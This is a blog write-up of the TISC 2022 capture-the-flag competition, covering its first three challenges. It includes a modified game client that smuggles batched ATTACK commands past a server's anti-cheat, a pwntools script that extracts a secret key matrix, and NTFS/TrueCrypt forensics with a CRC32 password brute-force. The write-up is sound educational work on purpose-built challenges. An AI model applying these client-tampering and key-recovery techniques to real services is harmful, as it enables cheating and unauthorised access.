
Work hard, not smart: TISC 2022
It’s that time of the year again where my stress levels spike, my eyesight gets a little worse, and I sink two weeks into staring at wacky CTF problems.
TISC 2022 was a competition organised by CSIT from 26 Aug to 11 Sep 2022. The format was mostly the same as last year - individual participation, (generally) linear progression, solve one or more of the final three challenges for a share of that sweet, sweet cash.
To be honest, I was pretty hesitant to participate this year. TISC 2021 was my first actual CTF, and I did make a pretty decent-sized splash with my better-than-expected performance last year, but I wasn’t too keen on embarrassing myself if I failed to live up to my expectations this time (and they were much, much higher now that I know I’ve done that well before). Luckily the urge to throw myself at some CTF problems won out, so here I am.
While I’m not super impressed by my performance this year, I did at least do well enough that I’m not wholly disappointed in the outcome, so at least there’s that.
You can find the original writeup I submitted to CSIT here.
Index:
- 1. Slay the Dragon
- 2. Leaky Matrices
- 3. PATIENT0
- 4A. One Knock Away
- 5A. Morbed, Morphed, Morbed
- 6. Pwnlindrome
- 7. Challendar
- 8. PALINDROME Vault
- Post-mortem
0. Welcome to TISC 2022!

Every year I fill in this survey and put some variation of i don't have one :< for my LinkedIn. I wonder if I messed up whatever they were doing with the survey results on the backend, especially if they were doing it with some sort of script. Hopefully not.
Flag [0]: TISC{G4m3 0n!}
1. Slay the Dragon
This is a cute and lighthearted challenge I thought was perfect for level 1.

We are provided with the Python source code for both the client and server for this little text-based RPG. Before delving into the code, I decided to run the game to get a sense of where to start:

There are three main things we can do here:
FIGHT BOSSpits you against fixed sequence of bosses (the details of these bosses were omitted from the provided source code, though).MINE GOLDdisplays a short cinematic after which you either gain 5 gold, or encounter a creeper and die, terminating the connection to the server.GO SHOPPINGallows you to buy potions (heal you to full health on use, costs 1 gold, unlimited purchase) and a sword (increases your attack, costs 5 gold, can only be bought once) for use during battle.
Without really thinking too hard, I decided to FIGHT BOSS just to see what would happen. I murdered a slime (5 HP, 1 ATK), and then got murdered by a wolf (30 HP, 3 ATK). (Sorry, challenge servers are down and I can’t get more screenshots…)
Hmm… maybe we need better equipment. But how can I stock up on resources without randomly ending my run while trying to obtain gold? Let’s examine the client and server logic for mining gold:
# client/event/workevent.py
from random import random

from client import GameClient
from client.ui import screens
from core.models import Command

CREEPER_ENCOUNTER_CHANCE = 0.2


class WorkEvent:
    def __init__(self, client: GameClient) -> None:
        self.client = client

    def run(self):
        if random() <= CREEPER_ENCOUNTER_CHANCE:
            self.__die_to_creeper()
        self.__mine_safely()

    def __die_to_creeper(self):
        screens.display_creeper_screen()
        screens.display_game_over_screen()
        self.client.exit()

    def __mine_safely(self):
        screens.display_working_screen()
        self.client.send_command(Command.WORK)
# server/service/workservice.py
from __future__ import annotations

from typing import TYPE_CHECKING

from core.config import WORK_SALARY

if TYPE_CHECKING:
    from server import GameServer


class WorkService:
    def __init__(self, server: GameServer):
        self.server = server

    def run(self):
        self.server.game.player.gold += WORK_SALARY
It turns out that the random check deciding whether you live or die is actually performed on the client side. This is easy to rectify; I simply set CREEPER_ENCOUNTER_CHANCE = -1. I also commented out the screens.display_working.screen() line to skip the cinematic, because it wastes a good 5-10 seconds.
With effectively unlimited funds at my disposal, I bought the sword and a boatload of potions, then chose to FIGHT BOSS again. I murdered the slime and the wolf, but then the game’s titular boss showed up.

Potions can’t save you if you die before you get to use them on your next turn, so we have to think of something else.
I decided that getting past the dragon would probably require some understanding of the battle logic, so I took a closer look:
# client/event/battleevent.py
from typing import Optional

from client import GameClient
from client.error import Error
from client.ui import screens
from core.models import Boss, Command, Result


class BattleEvent:
    def __init__(self, client: GameClient) -> None:
        self.client = client
        self.player = client.player

    def run(self):
        self.boss: Boss = self.client.fetch_next_boss()

        while True:
            self.__display()

            match self.__get_battle_command():
                case Command.ATTACK:
                    self.__attack_boss()
                    if self.boss.is_dead:
                        break
                case Command.HEAL:
                    self.__use_potion()
                case Command.RUN:
                    self.client.send_command(Command.RUN)
                    return
                case _:
                    continue

            self.player.receive_attack_from(self.boss)
            if self.player.is_dead:
                break

        self.client.send_command(Command.VALIDATE)

        if self.player.is_dead:
            self.__handle_death()

        match self.client.fetch_result():
            case Result.VALIDATED_OK:
                screens.display_boss_slain_screen()
                return
            case Result.OBTAINED_FLAG:
                screens.display_flag_screen(self.client.fetch_flag())
                self.client.exit()
            case _:
                screens.display_error(Error.RECEIVED_MALFORMED_RESULT)
                self.client.exit(1)

    def __use_potion(self):
        self.client.send_command(Command.HEAL)
        self.player.use_potion()

    def __attack_boss(self):
        self.client.send_command(Command.ATTACK)
        self.boss.receive_attack_from(self.player)

    def __handle_death(self):
        screens.display_game_over_screen()
        self.client.exit()

    def __display(self):
        screens.display_battle_screen(player=self.player, boss=self.boss)

    def __get_battle_command(self) -> Optional[Command]:
        match input():
            case "1":
                return Command.ATTACK
            case "2":
                return Command.HEAL
            case "3":
                return Command.RUN
            case _:
                return None
# server/service/battleservice.py
from __future__ import annotations

from typing import TYPE_CHECKING, Optional

from core.models import Command, CommandHistorian, Result

if TYPE_CHECKING:
    from server import GameServer


class BattleService:
    def __init__(self, server: GameServer):
        if server.game.next_boss is None:
            server.exit(1)
        else:
            self.boss = server.game.next_boss
            self.server = server
            self.player = server.game.player
            self.history = CommandHistorian()

    def __send_next_boss(self):
        self.server.send_entity(self.boss)

    def run(self):
        self.__send_next_boss()

        while True:
            self.history.log_commands_from_str(self.server.recv_command_str())

            match self.history.latest:
                case Command.ATTACK | Command.HEAL:
                    self.history.log_command(Command.BOSS_ATTACK)
                case Command.VALIDATE:
                    break
                case Command.RUN:
                    return
                case _:
                    self.server.exit(1)

        match self.__compute_battle_outcome():
            case Result.PLAYER_WIN_BATTLE:
                self.__handle_battle_win()
                return
            case Result.BOSS_WIN_BATTLE:
                self.server.exit()
            case _:
                self.server.exit(1)

    def __handle_battle_win(self):
        self.server.game.remove_next_boss()
        if self.__boss_available_for_next_battle():
            self.server.send_result(Result.VALIDATED_OK)
            return
        self.server.send_result(Result.OBTAINED_FLAG)
        self.server.send_flag()
        self.server.exit()

    def __boss_available_for_next_battle(self) -> bool:
        return not (self.server.game.next_boss is None)

    def __compute_battle_outcome(self) -> Optional[Result]:
        for command in self.history.commands:
            match command:
                case Command.ATTACK:
                    self.boss.receive_attack_from(self.player)
                    if self.boss.is_dead:
                        return Result.PLAYER_WIN_BATTLE
                case Command.HEAL:
                    self.player.use_potion()
                case Command.BOSS_ATTACK:
                    self.player.receive_attack_from(self.boss)
                    if self.player.is_dead:
                        return Result.BOSS_WIN_BATTLE
        return None
The key observation here is that we can’t simply cheat our way to victory by, for example, modifying our attack to 100. There is some form of rudimentary anti-cheat mechanism implemented; the client-server communication during a battle goes something like this:
- Client receives a command from the user. Client simulates the effect of this command, but also sends the same command to the server.
- Server logs this command in its command history, and appends a corresponding follow-up action (
BOSS_ATTACKorRUN) depending on the latest entry in the history. - When the client deems that either the player or the boss has died, the client sends a
VALIDATEcommand to the server. - On receiving
VALIDATE, the server iterates through all logged commands, simulating the outcome of the fight on its end, and responds to the client informing it whether the player or the boss won. Note that the server stops processing logged commands as soon as an outcome is available. (If all logged commands have been processed but both the player and the boss are still alive, the server simply cuts the connection.)
Obviously, we have to fool the server somehow. So let’s take a closer look at how the commands are logged:
# core/models/command.py
from dataclasses import dataclass, field
from enum import Enum
from typing import List, Optional


class Command(Enum):
    ATTACK = "ATTACK"
    BATTLE = "BATTLE"
    VIEW_STATS = "VIEW_STATS"
    HEAL = "HEAL"
    BOSS_ATTACK = "BOSS_ATTACK"
    RUN = "RUN"
    VALIDATE = "VALIDATE"
    BUY_SWORD = "BUY_SWORD"
    BUY_POTION = "BUY_POTION"
    BACK = "BACK"
    WORK = "WORK"
    EXIT = "EXIT"


@dataclass
class CommandHistorian:
    commands: List[Command] = field(default_factory=list)

    def log_command(self, command: Command):
        self.commands.append(command)

    def log_commands(self, commands: List[Command]):
        self.commands.extend(commands)

    def log_command_from_str(self, command_str: str):
        self.log_command(Command(command_str))

    def log_commands_from_str(self, commands_str: str):
        self.log_commands(
            [Command(command_str) for command_str in commands_str.split()]
        )

    @property
    def latest(self) -> Optional[Command]:
        try:
            return self.commands[-1]
        except IndexError:
            return None
This reveals the fatal flaw in the anticheat mechanism! We notice that the server calls log_commands_from_str(), which accepts multiple whitespace-separated commands at one go. But if we refer back to the server-side battle logic, the server only appends a follow-up action based on the last entry in the command history.
First, I created a new command, CHAIN_ATTACK = "ATTACK "*100.
Then, I modified a few sections of the client battle logic:
# client/event/battleevent.py (modified)

# (...)

class BattleEvent:
    # (...)

    def run(self):
        self.boss: Boss = self.client.fetch_next_boss()

        while True:
            self.__display()

            match self.__get_battle_command():
                case Command.ATTACK:
                    self.__attack_boss()
                    if self.boss.is_dead:
                        break
                case Command.HEAL:
                    break
                case Command.RUN:
                    self.client.send_command(Command.RUN)
                    return
                case _:
                    continue

            self.player.receive_attack_from(self.boss)
            if self.player.is_dead:
                pass

        self.client.send_command(Command.VALIDATE)

        if self.player.is_dead:
            #self.__handle_death()
            pass

        match self.client.fetch_result():
            case Result.VALIDATED_OK:
                screens.display_boss_slain_screen()
                return
            case Result.OBTAINED_FLAG:
                screens.display_flag_screen(self.client.fetch_flag())
                self.client.exit()
            case _:
                screens.display_error(Error.RECEIVED_MALFORMED_RESULT)
                self.client.exit(1)

    def __use_potion(self):
        self.client.send_command(Command.HEAL)
        self.player.use_potion()

    def __attack_boss(self):
        #self.client.send_command(Command.ATTACK)
        self.client.send_command(Command.CHAIN_ATTACK)
        #self.boss.receive_attack_from(self.player)

	# (...)
To summarise:
- I modified
__attack_boss()to send my new command,CHAIN_ATTACKinstead. - Choosing to heal during battle instead immediately exits the battle logic loop and sends a
VALIDATEcommand to the server. - I commented out the client-side check for whether the player is dead, so we can keep issuing commands for as long as we want.
To kill any boss, all we have to do is attack, then heal. The client-server communication now looks something like this:
- Player attacks. Client sends
ATTACK ATTACK ATTACK (...)to the server. - Server splits the command according to whitespace and adds 100
ATTACKcommands to the command history. - Server appends a
BOSS_ATTACKto the command history, since the most recently logged command wasATTACK. - Player heals. Client sends
VALIDATEto the server. - Server iterates through saved command history. Every boss will be killed within 100
ATTACKcycles (since every boss has at most 100 HP), so the server stops processing any remaining commands left in the command history and responds saying that the player won.
Indeed, this worked. After Slaying the Dragon™, we get our flag.

Flag [100]: TISC{L3T5_M33T_4G41N_1N_500_Y34R5_96eef57b46a6db572c08eef5f1924bc3}
2. Leaky Matrices

I have reuploaded the white paper here.
I don’t have much to say about this one, because the solution was pretty immediate. (I was subsequently told by the organisers that this challenge was originally much more challenging and involved taking a matrix inverse at some point, but they didn’t want to scare competitors off too early on.)
We observe that we can recover parts of the secret key if we issue standard basis vectors as our challenge to the server. An example is shown below:

Furthermore, since we get to issue 8 challenges to the server before the server challenges us in turn, we can recover the entire secret key and use it to pass all of the challenges we receive.
I wrote the following script which automated this process:
from pwn import *

p = remote("chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg", "56765")

key = [[0 for x in range(8)] for x in range(8)]

# Reconstruct secret key
for i in range(8):
	p.sendlineafter(b"<--",b"0"*i+b"1"+b"0"*(7-i))
	r = p.recvline()[17:-1]
	for j in range(8):
		key[j][i] = r[j]-0x30

# Read and respond to server's challenges
for i in range(8):
	p.recvuntil(b"--> ")
	s = p.recvline()[:-1]
	v = [x-0x30 for x in s]
	w = ""
	for j in range(8):
		res = 0
		for k in range(8):
			res ^= (key[j][k]*v[k])
		w += str(res)
	p.sendlineafter(b"<--",w.encode("ascii"))

p.interactive()
Indeed, this worked:
amarok@ubuntu:~/tisc2022$ python3 leakymatrices.py
[+] Opening connection to chal00bq3ouweqtzva9xcobep6spl5m75fucey.ctf.sg on port 56765: Done
[*] Switching to interactive mode
 ========================
All challenges passed :)
========================
=================================================================
Here is your flag: TISC{d0N7_R0lL_Ur_0wN_cRyp70_7a25ee4d777cc6e9}
=================================================================
[*] Got EOF while reading in interactive
Flag [100]: TISC{d0N7_R0lL_Ur_0wN_cRyp70_7a25ee4d777cc6e9}
3. PATIENT0
This was an alright challenge severely held back by extremely poor hint wording. The “proper” reading of the challenge hints often pointed contestants in the wrong direction, and the intended meaning of the hints often didn’t match what was written down very closely.
The end result was that pretty much everyone got stuck for some time. The organisers, credit to them, were watching closely and released a few hints / corrections along the way, so participants who reached here a few days later probably didn’t run into as many issues.
The first thing I did was to open up the given file in a hex editor:

Hmm… this looks like something to do with the NTFS filesystem. I cross-checked a couple of bytes with the NTFS Partition Boot Structure enumerated here and verified that this was, in fact, an NTFS filesystem image.

With the current version of the challenge description shown above in the image, this solve is pretty much immediate. TISC is obviously pretty out of place, and if I had known that there were 8 corrupted bytes, it wouldn’t be a very large logical leap to assume that the 4 bytes immediately after that, f76635ab, were what I was looking for.
However, as I mentioned earlier, this challenge was reworded many times, and I was one of the unfortunate first few participants who made it here before any hotfixes had been made. The original wording of the challenge description was something along these lines (this is a rough sketch because I don’t have the actual text saved anywhere):
(...)
Inspect the file and see if you can uncover the 4 bytes that renders the filesystem unusable?

Submit your flag in this format: TISC{8 lowercase hex characters}
I naturally assumed this referred to TISC, since there’s no way an actual NTFS filesystem image would have that in its boot partition block, but TISC{54495343} wasn’t the flag, so I was stumped. It wasn’t immediately obvious that the next 4 bytes were corrupted either, since the reference table on Wikipedia simply states that the corresponding fields were “unused by NTFS”, and I figured that if they indeed were unused, any changes to them shouldn’t matter even if they differed from the listed “typical values”, right?
Instead, I decided to attempt to mount the image in my VM. This spat out the following error:
amarok@ubuntu:~/tisc2022$ sudo mount -t ntfs -o loop,ro PATIENT0 /mnt
[sudo] password for amarok:
Reserved fields aren't zero: (0, 0, 0, 0, 1129531732, 0).
Failed to mount '/dev/loop6': Invalid argument
The device '/dev/loop6' doesn't seem to have a valid NTFS.
Maybe the wrong device is used? Or the whole disk instead of a partition (e.g. /dev/sda, not /dev/sda1)? Or the other way around?
I pasted the error message into Google and ran across the following two files.
First, I tried looking for the offending reserved field which wasn’t zero, but this turned out to just be the 4 bytes making up TISC. However, looking a bit further downstream in the structure declaration in layout.h, I found some helpful comments stating that the 4 bytes following TISC were supposed to be 80 00 80 00 - so apparently this was necessary, despite Wikipedia claiming that it was an unused field!
Well, whatever. At least we can move on.
Flag [0]: TISC{f76635ab}

Again, the description presented here was rewritten several times. The original one was a lot more directionless, and went something like this:
Palindrome must have leaked one of their passwords as the corrupted bytes! Dig deeper to find what was hidden!

Submit your flag in this format: TISC{md5 hash}
The first thing I decided to do was to run binwalk on the challenge file. This gave the following result:
┌──(kali㉿kali)-[~/Desktop]
└─$ binwalk PATIENT0

DECIMAL       HEXADECIMAL     DESCRIPTION
--------------------------------------------------------------------------------
5312512       0x511000        PNG image, 1227 x 57, 8-bit/color RGB, non-interlaced
5312603       0x51105B        Zlib compressed data, compressed
5496832       0x53E000        PDF document, version: "1.7"
5496978       0x53E092        Zlib compressed data, default compression
5691000       0x56D678        Zlib compressed data, default compression
5869970       0x599192        JPEG image data, JFIF standard 1.01
5966510       0x5B0AAE        JPEG image data, JFIF standard 1.01
6004382       0x5B9E9E        Zlib compressed data, default compression
So I decided to dump the PNG and PDF file. (I didn’t bother with the JPEGs or the compressed data segments, as I figured they were probably part of the file data for the PNG and PDF).
The PDF file contained this:

And the PNG contained this:

I immediately identified that this was a base32-encoded message. This turned out to to be the message 2.Thirsty for the flag? Go find the stream.. Hmm… alternate data streams?
These two hints combined together strongly suggested that I was to mount the NTFS image as a filesystem, then investigate alternate data streams in the files contained within. I decided to use FTK Imager for this, and it was smart enough to recognise the filesystem even without me having fixed the corrupted bytes. Sure enough, the PNG file had an alternate data stream named $RAND:

Quickly scrolling through the raw data contained within this data stream revealed two additional hints - one at the start and one at the end of the “random” data:


I had no idea what the 3rd hint was supposed to mean (I mean… the bytes looked pretty random…), but the 4th one was a pretty blatant hint towards CRC32. I was severely misled by the phrase “original reading of the BPB” (which, as you can see from the reworded description, the organisers tried to fix in a somewhat inelegant way), as the NTFS image unfortunately also contained a backup boot sector which contained the original, uncorrupted data in the file header:

I wasted a few hours attempting to calculate the CRC32 checksum of various regions of this uncorrupted boot sector and attempting to use the result as a decryption key for the “random” data using various encryption algorithms, but I got nowhere. I was, again, stumped.
After some time, probably having sensed that something was amiss, the organisers began releasing hints. This one helped me the most:

A reverse image search revealed this was the logo for TrueCrypt, a tool that can create hidden volumes embedded within files. According to Wikipedia, these volumes “appear to have no header and contain random data”, and “have sizes that are multiples of 512 due to the block size of the cipher mode”. This description seemed to fit pretty well with the random data located between the 3rd and 4th hints. Hmm…
(Side note: With this knowledge, the 3rd hint makes sense in context, given that it was referring to “True random bytes for Cryptology”. It’s still a pretty awful hint in my opinion, though. If the hint wording for the rest of the challenge wasn’t also generally broken, I would have been more inclined to think about what the seemingly random capitalisation of “True” and “Crypt” were supposed to mean, but the way things were, I just assumed the challenge creator wasn’t great at English.)
I downloaded VeraCrypt, which maintains backward-compatibility with TrueCrypt, and attempted to mount the hidden volume. Unfortunately, I still didn’t know the volume password, so I was still stuck.
I went back to trying the various CRC32 checksums I had calculated earlier, but none of them worked. After some time, I re-read the (still unmodified at this point in time) challenge description and guessed that “leaked one of the passwords as the corrupted bytes” could have meant that the password was simply f76635ab. I tried this, and lo and behold, it was.
Bruh.

Moving on…

The TrueCrypt Wikipedia article also states that TrueCrypt supports the creation of a “hidden volume” within another volume. Perhaps this is what we have to gain access to next?
I guessed pretty quickly that the blanked out word was collision, but poor hint phrasing struck yet again, leading me down the wrong path:
- Which checksum? Remember that, at this point in time, the challenge description hadn’t been rewritten yet, so I was still under the impression that the “original”, uncorrupted boot sector was relevant, and I had computed a few CRC32 checksums based on those earlier.
- It’s pretty clear that the hint wants us to try to compute the CRC32 of some simple leetspeak substitutions for some English word, but which one? What word “describes the condition of hash collision”? I wasn’t able to think of any.
After about half a day of trying and failing repeatedly, I began to run out of ideas. I decided to try and look at the hint again, keeping in mind this time that the wording of previous hints were… subpar. Eventually, I decided that one possible “intended” interpretation was that the word itself was simply collision, and I had to find the right letter substitutions such that CRC32(word that looks like "collision") = f76635ab.
I was pretty sure this wasn’t it, but there was no harm in writing a Python script to try it out anyway:
import zlib

candidates = {
    "c": ["c", "C"],
    "o": ["o", "O", "0"],
    "l": ["l", "L", "1"],
    "i": ["i", "I", "1"],
    "s": ["s", "S", "5"],
    "n": ["n", "N"]
    }

word = "collision"

for i in range(2*3*3*3*3*3*3*3*2):
    r = [i % 2]
    i = i // 2
    for j in range(7):
        r += [i % 3]
        i = i // 3
    r += [i % 2]
    s = ""
    for j in range(9):
        s += candidates[word[j]][r[j]]
    h = zlib.crc32(s.encode("ascii"))
    if h == 0xf76635ab:
        print("Yay! The password is '" + s + "'")
        break
I was dismayed when this was, in fact, the right interpretation of the hint:
>>>
    = RESTART: (...)\tisc\level3\test.py
    Yay! The password is 'c01lis1on'
>>> hex(zlib.crc32(b"c01lis1on"))
    '0xf76635ab'
Ugh. Moving on, I used this as the password for the hidden volume…

Finally! Opening the PowerPoint slideshow displayed the following picture with some music playing in the background:

Luckily, this is trivial, because many MS Office files are actually archives (as I learnt a couple of years ago from this amusing video). I simply opened the file with 7-zip, found the music clip in ppt/media/media1.mp3, and computed the MD5 hash of it in PowerShell:
PS (...)\tisc\level3> Get-FileHash .\media1.mp3 -Algorithm MD5

Algorithm       Hash                                                                   Path
---------       ----                                                                   ----
MD5             F9FC54D767EDC937FC24F7827BF91CFE                                       (...)
This wasn’t quite the flag, but converting to lowercase did the trick.
Flag [100]: TISC{f9fc54d767edc937fc24f7827bf91cfe}
